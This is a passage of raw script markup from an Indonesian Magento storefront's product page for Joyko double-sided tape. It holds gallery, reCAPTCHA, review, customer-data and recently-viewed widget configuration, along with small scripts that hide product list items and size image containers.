                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"768px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elemlQNc6j3DArray = document.querySelectorAll('#additional');
    if(elemlQNc6j3DArray.length !== 'undefined'){
        elemlQNc6j3DArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text/x-magento-init">
{
    "#recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03":{"settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03"}}}    }
}</script>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.alattulissekolah.id\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F815\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elemoGDhNNkCArray = document.querySelectorAll('#reviews');
    if(elemoGDhNNkCArray.length !== 'undefined'){
        elemoGDhNNkCArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.alattulissekolah.id\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.alattulissekolah.id\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.alattulissekolah.id\/","customerLoginUrl":"https:\/\/www.alattulissekolah.id\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"WeltPixel_SocialLogin\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.alattulissekolah.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","gtm"],"checkout\/cart\/delete":["cart","gtm"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","gtm"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"checkout\/cart\/configure":["gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm"],"sociallogin\/account\/login":["*"],"sociallogin\/account\/loginpost":["*"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.alattulissekolah.id\/","http:\/\/www.alattulissekolah.id\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.alattulissekolah.id\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.alattulissekolah.id\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "7"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.alattulissekolah.id\/page_cache\/block\/render\/id\/815\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_815","catalog_product_view_sku_JK-DT615B","blog_css"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/joyko-double-tape-6mmx15yards-core-blue.html"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">{"*": {"Magento_Ui/js/core/app": {"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}},"components":{"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/list\/columns\/image_with_borders","label":"Image","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_grid_content_widget","__disableTmpl":{"label":true}}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/name","label":"Name","sortOrder":"1","displayArea":"details-area","__disableTmpl":{"label":true}}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Msrp\/js\/product\/list\/columns\/msrp-price","componentType":"column","label":"Price","sortOrder":"3","displayArea":"details-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"From","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"To","showMaximumPrice":"true","sortOrder":"3"}}},"grouped":{"children":{"regular_price":{"bodyTmpl":"Magento_GroupedProduct\/product\/price\/regular_price"},"minimal_price":{"label":"Starting at","bodyTmpl":"Magento_GroupedProduct\/product\/price\/minimal_price"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"As low as:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box","__disableTmpl":{"label":true}}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocart-button","label":"Add To Cart","displayArea":"action-primary-area","__disableTmpl":{"label":true}}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocompare-button","label":"Add To Compare","sortOrder":"2","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/link","label":"Learn more","displayArea":"description-area","__disableTmpl":{"label":true}}},"review":{"type":"column.text","name":"review","config":{"dataType":"text","component":"Magento_Ui\/js\/grid\/columns\/column","componentType":"column","bodyTmpl":"ui\/grid\/cells\/html","label":"review","sortOrder":"3","__disableTmpl":{"label":true}}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"Add To Wishlist","sortOrder":"1","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index }","namespace":"current.${ $.storageConfig.root }"}},"component":"Magento_Catalog\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"grid","template":"Magento_Catalog\/product\/list\/listing","label":"Recently Viewed","additionalClasses":"widget block-viewed-products-grid","listTemplate":"Magento_Catalog\/product\/list\/listing"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"7","currency":"IDR","productCurrentScope":"website","displayTaxes":"1","allowWishlist":true},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/www.alattulissekolah.id\/rest\/altusekidv\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":{},"type":"Magento\\Catalog\\Block\\Widget\\RecentlyViewed\\Interceptor","uiComponent":"widget_recently_viewed","page_size":"10","show_attributes":"name,image,price,learn_more","show_buttons":"add_to_cart,add_to_compare,add_to_wishlist","module_name":"Magento_Catalog","params":{"namespace":"widget_recently_viewed"}}}}}}}}}</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.alattulissekolah.id\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"815":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.alattulissekolah.id\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/815\\\/\",\"data\":{\"product\":\"815\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.alattulissekolah.id\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/815\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.alattulissekolah.id\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"815\",\"uenc\":\"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~\"}}","required_options":null},"price_info":{"final_price":1800,"max_price":1800,"max_regular_price":1800,"minimal_regular_price":1800,"special_price":null,"minimal_price":1800,"regular_price":2100,"formatted_prices":{"final_price":"<span class=\"price\">IDR\u00a01.800,00<\/span>","max_price":"<span class=\"price\">IDR\u00a01.800,00<\/span>","minimal_price":"<span class=\"price\">IDR\u00a01.800,00<\/span>","max_regular_price":"<span class=\"price\">IDR\u00a01.800,00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">IDR\u00a02.100,00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">IDR\u00a00,00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":1800,"max_price":1800,"max_regular_price":1800,"minimal_regular_price":1800,"special_price":1800,"minimal_price":1800,"regular_price":2100,"formatted_prices":{"final_price":"<span class=\"price\">IDR\u00a01.800,00<\/span>","max_price":"<span class=\"price\">IDR\u00a01.800,00<\/span>","minimal_price":"<span class=\"price\">IDR\u00a01.800,00<\/span>","max_regular_price":"<span class=\"price\">IDR\u00a01.800,00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">IDR\u00a01.800,00<\/span>","regular_price":"<span class=\"price\">IDR\u00a02.100,00<\/span>"}}}},"images":[{"url":"https:\/\/www.alattulissekolah.id\/media\/catalog\/product\/cache\/f0b35e5ad1cf148bfcb0e80f45d0fc47\/j\/o\/joyko-double-tape-6mmx15yards-core-blue-sku-jk-dt615b_vtmx4c5gfzxeabr1.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Contoh Double Side Tape merk Joyko","resized_width":240,"resized_height":300},{"url":"https:\/\/www.alattulissekolah.id\/media\/catalog\/product\/cache\/d22ad31f91ff27df558f3371ffc47e95\/j\/o\/joyko-double-tape-6mmx15yards-core-blue-sku-jk-dt615b_vtmx4c5gfzxeabr1.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Contoh Double Side Tape merk Joyko","resized_width":270,"resized_height":340},{"url":"https:\/\/www.alattulissekolah.id\/media\/catalog\/product\/cache\/3ed0bb84686c619d92a8ab5bbd631e54\/j\/o\/joyko-double-tape-6mmx15yards-core-blue-sku-jk-dt615b_vtmx4c5gfzxeabr1.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Contoh Double Side Tape merk Joyko","resized_width":75,"resized_height":90},{"url":"https:\/\/www.alattulissekolah.id\/media\/catalog\/product\/cache\/f0b35e5ad1cf148bfcb0e80f45d0fc47\/j\/o\/joyko-double-tape-6mmx15yards-core-blue-sku-jk-dt615b_vtmx4c5gfzxeabr1.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Contoh Double Side Tape merk Joyko","resized_width":240,"resized_height":300},{"url":"https:\/\/www.alattulissekolah.id\/media\/catalog\/product\/cache\/d22ad31f91ff27df558f3371ffc47e95\/j\/o\/joyko-double-tape-6mmx15yards-core-blue-sku-jk-dt615b_vtmx4c5gfzxeabr1.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Contoh Double Side Tape merk Joyko","resized_width":270,"resized_height":340},{"url":"https:\/\/www.alattulissekolah.id\/media\/catalog\/product\/cache\/de20da7275905fecf04914ab31276fbe\/j\/o\/joyko-double-tape-6mmx15yards-core-blue-sku-jk-dt615b_vtmx4c5gfzxeabr1.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Contoh Double Side Tape merk Joyko","resized_width":75,"resized_height":90}],"url":"https:\/\/www.alattulissekolah.id\/joyko-double-tape-6mmx15yards-core-blue.html","id":815,"name":"Joyko Double Tape 6mmx15yards (Core Blue) Double Tape Selotip Kertas","type":"simple","is_salable":"1","store_id":7,"currency_code":"IDR","extension_attributes":{"review_html":"<!DOCTYPE html PUBLIC \"-\/\/W3C\/\/DTD HTML 4.0 Transitional\/\/EN\" \"http:\/\/www.w3.org\/TR\/REC-html40\/loose.dtd\">\n<html><body><div class=\"product-reviews-summary short empty\"><div class=\"reviews-actions\"><a class=\"action add\" href=\"https:\/\/www.alattulissekolah.id\/joyko-double-tape-6mmx15yards-core-blue.html#review-form\">Be the first to review this product<\/a><\/div><\/div><\/body><\/html>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.alattulissekolah.id\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":815,\"uenc\":\"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~\"}}","required_options":null}},"is_available":true}},"store":"7","currency":"IDR","productCurrentScope":"website"}            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elem2mrAoLMiArray = document.querySelectorAll('li#product-item_814');
    if(elem2mrAoLMiArray.length !== 'undefined'){
        elem2mrAoLMiArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-814");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-814  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemHBgfF3iXArray = document.querySelectorAll('li#product-item_71');
    if(elemHBgfF3iXArray.length !== 'undefined'){
        elemHBgfF3iXArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-71");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-71  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemqgfsi8ZgArray = document.querySelectorAll('li#product-item_1276');
    if(elemqgfsi8ZgArray.length !== 'undefined'){
        elemqgfsi8ZgArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1276");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1276  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemTQnpGt0xArray = document.querySelectorAll('li#product-item_73');
    if(elemTQnpGt0xArray.length !== 'undefined'){
        elemTQnpGt0xArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-73");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-73  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemCFGdNvzHArray = document.querySelectorAll('li#product-item_1278');
    if(elemCFGdNvzHArray.length !== 'undefined'){
        elemCFGdNvzHArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1278");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1278  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemT9cKhtTFArray = document.querySelectorAll('li#product-item_75');
    if(elemT9cKhtTFArray.length !== 'undefined'){
        elemT9cKhtTFArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-75");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-75  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemgr7tWWXVArray = document.querySelectorAll('li#product-item_1856');
    if(elemgr7tWWXVArray.length !== 'undefined'){
        elemgr7tWWXVArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1856");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1856  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemwUxbrjpJArray = document.querySelectorAll('li#product-item_77');
    if(elemwUxbrjpJArray.length !== 'undefined'){
        elemwUxbrjpJArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-77");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-77  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemQfOBu1qYArray = document.querySelectorAll('li#product-item_2056');
    if(elemQfOBu1qYArray.length !== 'undefined'){
        elemQfOBu1qYArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2056");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2056  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemBfYk7TB6Array = document.querySelectorAll('li#product-item_807');
    if(elemBfYk7TB6Array.length !== 'undefined'){
        elemBfYk7TB6Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-807");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-807  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemi6ZrYoW7Array = document.querySelectorAll('li#product-item_809');
    if(elemi6ZrYoW7Array.length !== 'undefined'){
        elemi6ZrYoW7Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-809");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-809  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemP2hb0wZEArray = document.querySelectorAll('li#product-item_811');
    if(elemP2hb0wZEArray.length !== 'undefined'){
        elemP2hb0wZEArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-811");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-811  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemVHyillAcArray = document.querySelectorAll('li#product-item_68');
    if(elemVHyillAcArray.length !== 'undefined'){
        elemVHyillAcArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-68");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-68  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemtlQgJILoArray = document.querySelectorAll('li#product-item_813');
    if(elemtlQgJILoArray.length !== 'undefined'){
        elemtlQgJILoArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-813");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-813  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
